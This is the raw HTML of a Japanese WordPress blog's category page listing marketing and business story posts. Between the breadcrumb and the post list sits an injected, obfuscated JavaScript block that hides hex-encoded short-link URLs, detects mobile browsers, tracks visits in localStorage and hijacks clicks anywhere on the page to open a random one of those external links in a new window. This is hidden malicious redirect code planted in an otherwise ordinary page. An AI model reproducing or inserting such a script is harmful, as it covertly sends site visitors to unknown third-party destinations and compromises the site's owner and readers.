<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://ayzj.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayzj.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ayzj.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayzj.info/wp-json/wp/v2/categories/18" />
<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/style.css?ver=3.0" type="text/css" />
<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/comment-style.css?ver=3.0" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://ayzj.info/wp-content/themes/BlogPress/style_pc.css?ver=3.0" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://ayzj.info/wp-content/themes/BlogPress/style_sp.css?ver=3.0" type="text/css" />

<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/japanese.css?ver=3.0" type="text/css" />

<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/jscript.js?ver=3.0"></script>
<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/scroll.js?ver=3.0"></script>
<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/comment.js?ver=3.0"></script>

<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/style_pc.css?ver=3.0" type="text/css" />
<script type="text/javascript" src="https://ayzj.info/wp-content/themes/BlogPress/js/ie.js?ver=3.0"></script>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" href="https://ayzj.info/wp-content/themes/BlogPress/ie7.css?ver=3.0" type="text/css" />
<![endif]-->


<style type="text/css">
body { font-size:14px; }

a, .post_list .meta a:hover, .side_widget a:hover, #bread_crumb li a:hover, #single_post .meta a:hover, #related_post ul li .title a:hover, .footer_widget a:hover, .pc #previous_next_post a:hover, #logo_area #logo_text a:hover, #comments a:hover
 { color:#0B78E4; }

a:hover { color:#0077B3; }

#wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .page_navi a:hover, .mobile #return_top:hover, #post_pagination a:hover, #comment_header ul li a:hover, .mobile #previous_next_post a:hover
 { background-color:#0B78E4; }

.pc .post_list .image:hover img, #related_post ul li .image:hover img, #submit_comment:hover, .recommend_widget .image:hover img, #guest_info input:focus, #comment_textarea textarea:focus
 { border:1px solid #0B78E4; }

#submit_comment:hover, .mobile #global_menu ul li a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover
 { background-color:#0B78E4; }

#description, .pc #global_menu ul li a:hover { border-bottom:3px solid #0B78E4; }
.pc #copyright { border-top:3px solid #0B78E4; }
.pc #global_menu ul li li a:hover { border:1px solid #ccc; }
.side_headline span { border-bottom:2px solid #0B78E4; }

</style>

</head>
<body class=" right default">

 <div id="header_wrap">
  <div id="header" class="clearfix">

   <!-- logo -->
   <div id="logo_area">
   </div>

   <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
   <div id="global_menu" class="clearfix">
    <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a target="_blank" href="http://ayzj.info"><strong>ホーム</strong></a></li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a target="_blank" href="https://ayzj.info/category/popular/"><strong>人気物語</strong></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-post"><a target="_blank" href="https://ayzj.info/beginner/"><strong>初心者の方へ</strong></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://my72p.com/l/u/dlp"><strong>じぇい公式コミュニティー</strong></a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://twitter.com/jey_webmarke"><strong>Twitter</strong></a></li>
<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ayzj.info/ieifikr/"><strong>オススメコンテンツ＆ツール</strong></a></li>
</ul>   </div>
   
   <!-- banner -->
      <div id="header_banner">
       <a href="" class="target_blank"><img src="https://ayzj.info/wp-content/uploads/tcd-w/2016-07-15_233103.png" alt="" title="" /></a>
      </div>
   
  </div><!-- END #header -->
 </div><!-- END #header_wrap -->

 <h2 id="description"><span></span></h2>

 <!-- smartphone banner -->
 
 <div id="content_wrap" class="clearfix">

  
<ul id="bread_crumb" class="clearfix">
 <li><a href="https://ayzj.info/">Home</a></li>

 <li class="last">物語</li>

</ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
 <div id="main_col_wrap">
  <div id="main_col">
   <div id="content" class="clearfix">

    
            <h2 class="headline_base1"><span>カテゴリー：物語</span></h2>

    
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/asiegero/">じぇいと出会った体験者の生の声</a></h4>
          <div class="meta clearfix">
      <p class="date">2021.01.29</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/webmarketing/" rel="category tag">webマーケティング</a></li><li><a href="https://ayzj.info/category/marketing/" rel="category tag">マーケティング</a></li><li><a href="https://ayzj.info/category/popular/" rel="category tag">人気物語</a></li><li><a href="https://ayzj.info/category/beginner/" rel="category tag">初心者へ</a></li><li><a href="https://ayzj.info/category/shiko/" rel="category tag">思考</a></li><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/%e3%81%98%e3%81%87%e3%81%84/" rel="tag">じぇい</a>,</li><li><a href="https://ayzj.info/tag/%e6%88%90%e5%8a%9f%e3%81%b8%e3%81%ae%e6%8a%9c%e3%81%91%e9%81%93/" rel="tag">成功への抜け道</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/asiegero/#respond">コメントを書く</a></p>     </div>
          <a class="image" href="https://ayzj.info/asiegero/"><img width="220" height="124" src="https://ayzj.info/wp-content/uploads/2021/01/samune.jpg" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" srcset="https://ayzj.info/wp-content/uploads/2021/01/samune.jpg 1280w, https://ayzj.info/wp-content/uploads/2021/01/samune-300x169.jpg 300w, https://ayzj.info/wp-content/uploads/2021/01/samune-1024x576.jpg 1024w, https://ayzj.info/wp-content/uploads/2021/01/samune-600x338.jpg 600w" sizes="(max-width: 220px) 100vw, 220px" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/asiegero/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/gesu/">物凄いゲスいが儲かる話</a></h4>
          <div class="meta clearfix">
      <p class="date">2019.10.12</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/%e5%84%b2%e3%81%8b%e3%82%8b/" rel="tag">儲かる</a>,</li><li><a href="https://ayzj.info/tag/%e6%8a%95%e8%b3%87/" rel="tag">投資</a>,</li><li><a href="https://ayzj.info/tag/%e9%ab%98%e7%b4%9a%e6%99%82%e8%a8%88/" rel="tag">高級時計</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/gesu/#respond">コメントを書く</a></p>     </div>
          <a class="image" href="https://ayzj.info/gesu/"><img width="220" height="133" src="https://ayzj.info/wp-content/uploads/2019/10/rogu.jpg" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" srcset="https://ayzj.info/wp-content/uploads/2019/10/rogu.jpg 536w, https://ayzj.info/wp-content/uploads/2019/10/rogu-300x181.jpg 300w" sizes="(max-width: 220px) 100vw, 220px" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/gesu/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/genius/">電車で泣きわめく50歳の天才社長の物語</a></h4>
          <div class="meta clearfix">
      <p class="date">2019.08.30</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/%e5%a4%a9%e6%89%8d%e7%a4%be%e9%95%b7/" rel="tag">天才社長</a>,</li><li><a href="https://ayzj.info/tag/%e7%b5%8c%e5%96%b6%e8%80%85/" rel="tag">経営者</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/genius/#respond">コメントを書く</a></p>     </div>
          <a class="image" href="https://ayzj.info/genius/"><img width="220" height="146" src="https://ayzj.info/wp-content/uploads/2019/08/maxresdefault-220x146.jpg" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/genius/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/psychopass/">サイコパス（精神病質）診断に正解したら犯罪者扱いされた話</a></h4>
          <div class="meta clearfix">
      <p class="date">2016.08.07</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/shiko/" rel="category tag">思考</a></li><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/%e3%82%b5%e3%82%a4%e3%82%b3%e3%83%91%e3%82%b9/" rel="tag">サイコパス</a>,</li><li><a href="https://ayzj.info/tag/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9/" rel="tag">ビジネス</a>,</li><li><a href="https://ayzj.info/tag/%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">マーケティング</a>,</li><li><a href="https://ayzj.info/tag/%e7%8a%af%e7%bd%aa%e8%80%85/" rel="tag">犯罪者</a>,</li><li><a href="https://ayzj.info/tag/%e7%b2%be%e7%a5%9e%e7%97%85%e8%b3%aa/" rel="tag">精神病質</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/psychopass/#comments">2 comments</a></p>     